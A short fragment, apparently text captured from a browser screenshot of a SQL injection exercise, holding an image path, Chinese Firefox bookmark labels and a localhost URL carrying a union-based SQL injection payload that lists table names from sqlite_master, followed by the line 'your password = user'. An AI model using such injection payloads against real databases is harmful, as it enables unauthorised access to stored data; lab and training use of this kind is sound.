 127.0.0.1/0000.php?id=1 and 1=2 union select 1,2,name from sqlite_master limit 1,1
火狐官方站点 新手上路 常用网址 京东商城
your password = user